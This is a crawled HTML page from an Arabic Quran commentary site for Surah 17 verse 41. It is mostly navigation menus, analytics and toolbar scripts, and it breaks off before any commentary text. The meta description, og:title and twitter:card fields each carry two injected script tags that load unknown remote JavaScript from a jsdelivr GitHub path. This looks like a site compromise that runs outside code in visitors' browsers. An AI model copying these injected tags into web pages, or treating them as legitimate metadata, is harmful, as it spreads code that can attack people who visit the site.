

--- FILE ---
content_type: text/html;charset=windows-1256
request_url: https://www.altafsir.com/AyahTafsir.asp?SoraNo=17&AyahNo=41&NewPage=286
body_size: 12339
content:


<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<META HTTP-EQUIV="Content-Type" CONTENT="text/html;CHARSET=windows-1256">
<meta name="viewport" content="width=device-width, initial-scale=1">
<META NAME="GENERATOR" Content="Microsoft Visual Studio 6.0">
<meta Name="keywords" content=",يذكروا,يزيدهم,صرفنا,نفورا,القرآن"/>
<meta Name="description" content="ولقد صرفنا في هـذا القران ليذكروا وما يزيدهم الا نفورا<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>

 
	
    <link rel="canonical" href="https://www.altafsir.com/AyahTafsir.asp?SoraNo=17&AyahNo=41&NewPage=286"  Hreflang="en-US" />

<meta Name="og:title" content="ولقد صرفنا في هـذا القران ليذكروا وما يزيدهم الا نفورا<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>
<meta Name="twitter:card" content="ولقد صرفنا في هـذا القران ليذكروا وما يزيدهم الا نفورا<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>

<link REL="stylesheet" TYPE="text/css" HREF="TafsirCSSV3.CSS">
<link REL="stylesheet" TYPE="text/css" HREF="Responsive.CSS">
<script src="jQuery-2.1.4.min.js" type="text/javascript"></script>
<script src="../AltafsirLibrary/core.js" type="text/javascript"></script>
<title>AlTafsir.com - Ayah Tafsirs - تفسير الايات </title>
<style>
	.innerContent .PageDisp {
		left: 0 !important;
		right: 20px;
	}
	.innerContentEng .PageDisp {
		left: 20px !important;
	}
	.innerContentEng .TextArabic,
.ENContainer .innerContent{
	direction: ltr;
	text-align: left
}
@media (max-width: 768px) { 

	.innerContentEng .PageDisp,
	.innerContent .PageDisp {
	    max-width: 94% !Important;
	    left: 0 !important;
		right: 0 !important;
	    padding: 0 3%;
	}
}
</style>
<script LANGUAGE="javascript">
	$(document).ready(function(){
		$(".menuIcon").click(function(){
			$("body").toggleClass("opendMenu");
		})
	});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7M1Z69NLM5"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-7M1Z69NLM5');
</script>

<!-- Display the Forumes -->
<script LANGUAGE="javascript">
	function ViewTafsir(SoraNo, AyahNo, MadhabID, TafsirID, languageID)
	{
	    //document.location.href =  "ViewForum.asp?ForumID="  + id;
	    var sURL = "Tafasir.asp?tMadhNo=" + MadhabID + "&tTafsirNo=" + TafsirID + "&tSoraNo=" + SoraNo + "&tAyahNo=" + AyahNo + "&tDisplay=yes&UserProfile=0&LanguageId=" + languageID;
	   // alert(sURL);
	    document.location.href = sURL;

	}
	
	function colorText(id)
	{
		id.style.color = "blue"
		id.style.cursor = "hand"
		//window.status = "انقر لعرض الرسائل"
		id.title = 'انقر لعرض تفسير الآية';
	}
	
	function uncolorText(id)
	{
		id.style.color = "black"
		id.style.cursor = "default"
		window.status =""
	}
</script>


</head>
<body >
<div class="mobileHeader">
	<div class="menuIcon">
	  <div class="bar1"></div>
	  <div class="bar2"></div>
	  <div class="bar3"></div>
	</div>
	<div class="headerlogo">
		<a href="indexArabic.asp">
			<img src="images/approvedSide1Arabic256.GIF" alt=" " border="0">
		</a>
	</div>
	<div style="clear: both"></div>
</div>
<div class="container">



	

<!--Right Menu begining: HEIGHT: 865px; -->
<div id="Arabic" class="MainMenu MainMenuAr InnerMainMenu">
	<div class="logo" style="height: 90px; margin: 0 auto; width: 67px;">	<a href="https://www.altafsir.com/indexArabic.asp?LanguageID=1"><IMG height="93" src="images/approvedSide1Arabic256.GIF" width="66" border="0"></a>	</div>
	
<ul class="TopMenu">
	<li><a id="quran1" href="https://www.altafsir.com/Quran.asp?SoraNo=1&Ayah=1&NewPage=1&LanguageID=1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
											  القرآن والتجويد
 </a></li>
    <li><h1><a  id="altafasir1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Tafasir.asp?tMadhNo=0&tTafsirNo=0&tSoraNo=1&tAyahNo=1&tDisplay=no&LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						التفاسير </a></h1></li>
    <li><a id="Qeraat1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Recitations.asp?LanguageID=1&TypeID=A" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						علم القراءات </a></li>
    <li><a id="quranscience2" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/AsbabAlnuzol.asp?SoraName=1&Ayah=0&img=A&LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						علوم القرآن</a></li>
    <li><a id="MiscBooks2" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/MiscellaneousBooks.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						كتب متفرقة </a></li>
    <li><a id="translations1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Languages.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						تراجم </a></li>
    <li><a id="search1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Quran_Search.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
							بحث وفهارس&nbsp;&nbsp; </a></li>
    <li><a id="registration1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/RegForm.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						تسجيل </a></li>
    <li>
      
      <a style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' id='LoginArabic' href='https://www.altafsir.com/Login.asp?LanguageID=1' onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'> دخول</a>
      
    </li>
    <li><a  id="forum1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Discussion_Forums/ForumLogin.asp?LanguageID=1" onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'>
						حوار </a></li>
    <li><a  id="Testimonies1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Testimonies.asp?LanguageID=1" onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'>
						إشادات </a></li>
    <li><a id="RareRecitations" href="https://www.altafsir.com/RecitationsOdd.asp?languageid=1&TypeID=C" style="FONT-FAMILY: Arial; font-weight:bold" class="arMenuLink" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)"> 
                 قراءات نادرة 
            </a></li>
    <li><a id="similarVerses" href="https://www.altafsir.com/AyatMutashabehat.asp?languageid=1&TypeID=B" style="FONT-FAMILY: Arial; font-weight:bold" class="arMenuLink" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">الآيات المتشابهات</a></li>
</ul>
    <!--<table align="left" border="0" cellPadding="0" cellSpacing="0" style="HEIGHT: 422px; WIDTH: 117px" width="75%" background="">
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
			
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>

			
			
			<tr>
				<td height="8" >
					 
				</td>
			</tr>
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>
		
			
			
			
			         <tr> 
        <td height="8"><p>
			<img align="absMiddle" alt ="" height="17" src="images/Diamond.gif" width="17"> 
			</p></td>
      </tr>
            <tr> 
        <td height="8"><p>
			<img align="absMiddle" alt ="" height="17" src="images/Diamond.gif" width="17"> 
			
			</p></td>
      </tr>
					</table>-->
	
	
<script type="text/javascript">  
function showHubTooltip()
{
	document.getElementById("HubToolTip").innerHTML = "";
	document.getElementById("HubToolTip").style.display = "block";
	document.getElementById("HubToolTip").style.zIndex = '100';
	document.getElementById("HubToolTip").style.position = 'absolute';

}

function HideHubTooltip()
{
	document.getElementById("HubToolTip").style.display = "none";
}
</script>


<div class="AdArea"> <a href="https://www.quranicthought.com" target="_blank"> <IMG border=0 src="images/QuranicThough.jpg" alt="موقع الفكر القرآني" ></a> </div>
<div class="AdArea"> <a href="https://www.greattafsirs.com" target="_blank"> <IMG border=0 height=97 width=80 src="images/GreatTafsirs.png" alt="موقع التفاسير العظيمة"></a> </div>

<ul class="BottomMenu BottomMenuArabic">
  <div id="HubToolTip"> </div>
  <li><a  href ="https://www.altafsir.com/LoveInQuranIntro.asp?LanguageID=1" title="الحب في القرآن الكريم"> الحب في القرآن الكريم</a></li>
  <li><a href ="https://www.altafsir.com/Books/DailyWird2010.pdf" target="_blank"  title=" ورد القرآن اليومي"> ورد القرآن اليومي</a></li>
  <li><a href ="https://www.altafsir.com/QuranOnMobile.asp?LanguageId=1" title="القرآن الكريم على الموبايل"> القرآن الكريم على الموبايل</a></li>
  <li><a href="https://www.altafsir.com/El-MuftiCV.asp?LanguageID=1" title="اسأل المفتي">اسأل المفتي</a></li>
  <li><a href="https://www.altafsir.com/El-MufasserCV.asp?LanguageID=1" title="اسأل المفسر">اسأل المفسر</a></li>
<!--<li><a href="Quran_Pages_Index.asp?Language=1" target="_blank" title="ايات القرآن"> ايات القرآن</li>-->
  <li><a href="https://www.altafsir.com/Books/Al_Jazreyah.pdf" target="_blank" title="الجزرية"  > الجزرية</a></li>
  <li><a href="https://www.altafsir.com/Books/Tuhfat_AlAtfal.pdf" target="_blank" title="تحفة الأطفال" > تحفة الأطفال</a></li>
  <li><a href="https://www.altafsir.com/Books/Fadael_AlQuran.pdf" target="_blank" title=" كتاب الفضائل" > كتاب الفضائل</a></li>
  <li><a href="https://www.altafsir.com/Books/Dua_full.pdf" target="_blank" title=" دعاء الخائف" > دعاء الخائف</a></li>
  <li><a href="https://www.altafsir.com/Books/Bayan_AlFarq/Tirmidhi_Bayan_al-Farq.pdf" target="_blank" title="بيان الفرق"> بيان الفرق</a></li>
</ul>

</div>

<div class="innerContent">

<div class="topSectionBG">

<script ID="clientEventHandlersJS" LANGUAGE="javascript">
<!--
var LinkPath = ""
function checkBrowser()
{
	if (document.all) 
		return "IE"
	else
		return "NN"
}

function OnMouseOver(parag) 
{
	Dom.getElm(parag).style.color = "yellow";	
}

function OnMouseOut(parag) 
{
	var paragid = parag;
	if(get_Pageid == paragid)
		Dom.getElm(parag).style.color = "yellow";
	else
		Dom.getElm(parag).style.color = "white";
}

function ChangeMenueLanguage()
{
	document.langForm.action = 'ConvertUILang.asp';
	document.langForm.CurrentPage.value  = document.location.href; 
	document.langForm.submit();
}

function send_feedBack(){
	var url			= window.location;
	var Bname		= navigator.appName;
	var BVesrsion	= navigator.appVersion;
	var plat		= navigator.platform ;
	var sysLang		= navigator.systemLanguage;
	var userLang	= navigator.userLanguage;
	var cpuClass	= navigator.cpuClass;
	
		document.location.href = "ContactUs.asp?url=" + url + "&AppName=" + Bname + "&AppVersion=" + BVesrsion + "&Platform=" + plat + "&SysLang=" + sysLang + "&UserLang=" + userLang + "&cpuClass=" + cpuClass
}	

function Get_Hint(Item)
{
	if (Item.id == "BookMark" || Item.id == "Taf_BookMark" || Item.id == "Quran_BookMark")
	{
		Item.style.cursor = "hand";
		Dom.getElm('Hint').style.visibility = "visible";
		Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
		Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;   
		Dom.getElm('Hint').innerHTML= "<font class='TextHelp'><b>حفظ عنوان الصفحة</b></font>" ; 
	}  
	else
		if (Item.id == "Printer" || Item.id =="Taf_Printer" || Item.id == "Quran_Printer")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility = "visible";
			Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
			Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
			Dom.getElm('Hint').innerHTML = "<font class='TextHelp'><b>طباعة الصفحة</b></font>";
		}
	else
		if (Item.id == "MailToFrieind" || Item.id == "Taf_MailToFrieind" || Item.id == "Quran_MailToFrieind")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility="visible";
			Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
			Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
			Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>أرسل الصفحة الى صديق</b></font>";
		}
		else
		if ( Item.id == "FeedBack" || Item.id == "Taf_FeedBack" || Item.id == "Quran_FeedBack")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility = "visible";
			Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
			Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
			Dom.getElm('Hint').innerHTML = "<font class='TextHelp'><b>اقتراحات وملاحظات</b></font>";
		}
		else
		if (Item.id == "Help" || Item.id == "Taf_Help" || Item.id == "Quran_Help")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility="visible";
			Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
			Dom.getElm('Hint').style.left=parseInt(Item.style.left)+45;
			Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>مساعدة</b></font>";
		}
		else
			if (Item.id == "Taf_KeyBrd")
			{
				Item.style.cursor="hand";
				Dom.getElm('Hint').style.visibility="visible";
				Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
				Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
				Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>لوحة مفاتيح افتراضية</b></font>";
			}
			else
				if (Item.id == "Quran_Tajweed")
				{
					Item.style.cursor="hand";
					Dom.getElm('Hint').style.visibility="visible";
					Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
					Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
					Dom.getElm('Hint').innerHTML="<font class='TextHelp'></font>";
				}
				else
					if (Item.id == "LanguageItem" || Item.id == "Taf_Language" || Item.id == "Quran_Language" )
					{
					
					
						Item.style.cursor="hand";
						Dom.getElm('Hint').style.visibility="visible";
						Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
						Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
						Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>التحويل إلى الانجليزية</b></font>";
					}
}

function Remove_Hint()
{
	Dom.getElm('Hint').style.visibility ="hidden"; 
}

//RemoveTajweedMenue()
function Remove_HintTajweed()
{
	Dom.getElm('Hint').style.visibility ="hidden"; 
	RemoveTajweedMenue()
}

function BookMark_Page()
{
	var url,title;
	url = window.location;  
	title = document.title;
	if (checkBrowser() == "IE")
		window.external.AddFavorite(url,title)   
	else
		alert("Press Ctrl+D to Bookmark this page")
}

function MailToFriend_Send()
{
  	var url			= window.location;
	document.formURLGlobe.urlFull.value = window.location;
	var type		= "MailToFriend";
	document.formURLGlobe.action = "MailToFriend.asp?Type=" + type
	document.formURLGlobe.submit();
}

function Tajweed_onclick()
{	
	if ("" == "0")
		getTajweedMenue(0)
	else
		getTajweedMenue(1)	
}

function PrintPage()
{
	try {
		var printLayer = Dom.getElm("SearchResults").innerHTML;
		document.PrinterForm.text1.value = printLayer; 
		if (get_Pageid == "altafasir1")
		{	var Ayah1 = Dom.getElm('Ayat');
			var Sora1 = Dom.getElm('SoraName');
			var TafsirName = Dom.getElm('Tafsir').options[Dom.getElm('Tafsir').selectedIndex].text;
			
				window.open("printpage.asp?status=Paging&Page=Tafasir&Ayah="+Ayah1.value+"&Sora="+ Sora1.value+ "&TafsirName=" + TafsirName, null , "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");
		}
			else
			if(get_Pageid =="Qeraat1")
				window.open("printpage.asp?status=Paging&Page=Qeraat1&SoraNo="+document.Form1.SoraName.value+"&AyahNo="+document.Form1.Ayat.value+"&RuleID="+document.Form1.Rule.value+"&QareeID="+document.Form1.Reader.value+"&RaweeID="+document.Form1.Narrator.value+"&Word="+document.Form1.rWord.value, null, "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");					
			else
				window.open("printpage.asp?status=none", null, "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");
	}
	catch(e)
	{
		alert("لا توجد مادة للطباعة");
	}
}
//-->
</script>
<FORM action="" method=post id=SendUrlToContactUs name=SendUrlToContactUs>
	<INPUT type="hidden" id=UrlTextFeedBack name=UrlTextFeedBack></input>
	<INPUT type="hidden" id=BnameTextFeedBack name=BnameTextFeedBack></input>
	<INPUT type="hidden" id=BVesrsionTextFeedBack name=BVesrsionTextFeedBack></input>
	<INPUT type="hidden" id=platlTextFeedBack name=platlTextFeedBack></input>
	<INPUT type="hidden" id=sysLangTextFeedBack name=sysLangTextFeedBack></input>
	<INPUT type="hidden" id=userLangTextFeedBack name=userLangTextFeedBack></input>
	<INPUT type="hidden" id=cpuClassTextFeedBack name=cpuClassTextFeedBack></input>

<input name="ServerDate" id="ServerDate" value="2026" type="hidden">

</FORM>
<!-- Display layer-->

<!-- Print page Form -->
<FORM action="" method=POST id=PrinterForm name=PrinterForm>
	<INPUT type="hidden" id=text1 name=text1>
</FORM>

<!-- Language Form -->
<FORM action="" method=POST id=langForm name=langForm>
	<INPUT type="Hidden" id=LanguageID name=LanguageID value="1">	
	<INPUT type="Hidden" id=CurrentPage name=CurrentPage >	
</FORM>




<!-- Top title opening-->
<div id="TopTitle" class="topSection">&nbsp;
		<div id="ToolBar" style="HEIGHT: 29px; LEFT: 40px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 216px" class='TextHelp'>
			<div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_B.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 216px" class='TextHelp'></div>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_B.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 216px" class='TextHelp'></div-->
			<a href="javascript:BookMark_Page()"><div id="BookMark" style="HEIGHT: 15px; LEFT: 4px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()"  class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Printer" style="HEIGHT: 15px; LEFT: 37px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="MailToFrieind" style="HEIGHT: 15px; LEFT: 69px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action =  'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="FeedBack" style="HEIGHT: 15px; LEFT: 102px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" OnClick="send_feedBack()" class='TextHelp'></div></a>
			<div id="Help" style="HEIGHT: 15px; LEFT: 136px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<a href="javascript:ChangeMenueLanguage()"><div id="LanguageItem" style="LEFT: 169px; WIDTH: 27px; POSITION: absolute; TOP: 0px; HEIGHT: 15px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!-- menu with printer icon-->
		<div id="Taf_ToolBar" style="HEIGHT: 29px; LEFT: 45px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 249px" class='TextHelp'>
			<div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_A.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 249px" class='TextHelp'></div>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_A.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 249px" class='TextHelp'></div-->
			<a href="javascript:BookMark_Page()"><div id="Taf_BookMark" style="HEIGHT: 15px; LEFT: 4px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Taf_Printer" style="HEIGHT: 15px; LEFT: 37px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="Taf_MailToFrieind" style="HEIGHT: 15px; LEFT: 69px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action = 'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="Taf_FeedBack" style="HEIGHT: 15px; LEFT: 102px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" Onclick="send_feedBack" class='TextHelp'></div></a>
			<div id="Taf_Help" style="HEIGHT: 15px; LEFT: 136px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<a href="javascript:vkbBtn_onclick('VKB/vkb.asp')"><div id="Taf_KeyBrd" style="HEIGHT: 15px; LEFT: 169px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp' ></div></a>
			<a href="javascript:ChangeMenueLanguage()"><div id="Taf_Language" style="LEFT: 202px; WIDTH: 27px; POSITION: absolute; TOP: 0px; HEIGHT: 15px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!--menue for quran page-->
		<div id="Quran_ToolBar" style="HEIGHT: 29px; LEFT: 47px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 289px" class='TextHelp'>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_C.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 289px" class='TextHelp'></div-->
			<a  href="javascript:BookMark_Page()"><div id="Quran_BookMark" style="HEIGHT: 16px; LEFT: 0px; POSITION: absolute; TOP: 0px; WIDTH: 32px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Quran_Printer" style="HEIGHT: 16px; LEFT: 33px; POSITION: absolute; TOP: 0px; WIDTH: 32px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="Quran_MailToFrieind" style="HEIGHT: 16px; LEFT: 65px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action = 'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="Quran_FeedBack" style="HEIGHT: 16px; LEFT: 98px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" Onclick="send_feedBack" class='TextHelp'></div></a>
			<div id="Quran_Help" style="HEIGHT: 16px; LEFT: 131px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<!--<a href="javascript:Tajweed_onclick()">--><div id="Quran_Tajweed" style="HEIGHT: 16px; LEFT: 165px;  WIDTH: 73px; POSITION: absolute; TOP: 0px; " onmouseover="javascript:Tajweed_onclick();Dom.getElm('TajweedMenu').style.display='';Dom.getElm('AyatCombo').style.visibility='hidden';" onmouseout="Dom.getElm('AyatCombo').style.visibility='visible';javascript:Dom.getElm('TajweedMenu').style.display='none';" class='TextHelp'></div><!--</a>-->
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_C.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 289px" class='TextHelp'></div-->
			<!--<a href="javascript:Tajweed_onclick()"><div id="Quran_Tajweed" style="HEIGHT: 16px; LEFT: 169px;  WIDTH: 57px; POSITION: absolute; TOP: 0px; " onmouseover="Get_Hint(this)" onmouseout="Remove_HintTajweed()" class='TextHelp'></div></a>-->
			<a href="javascript:ChangeMenueLanguage()"><div id="Quran_Language" style="HEIGHT: 15px; LEFT: 238px; WIDTH: 57px; POSITION: absolute; TOP: 0px; " onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!--Layer to show hint-->
	<div dir="rtl" style="HEIGHT: 18px; POSITION: absolute; VISIBILITY: hidden" id="Hint" class='TextArabic'></div>
</div>
<!-- Top title closed-->


<FORM action="" method="POST" id="formURLGlobe" name="formURLGlobe">
	<INPUT TYPE='hidden' id="urlFull" name="urlFull">
</FORM>
<!--Right Menu End -->
		<DIV id="MarginLine" STYLE="position:absolute; top:0;"></DIV>
		
		</div>
  <DIV class="PageDisp" STYLE="border:0px solid red; width:640px; top:0px; left:20px" dir=rtl>

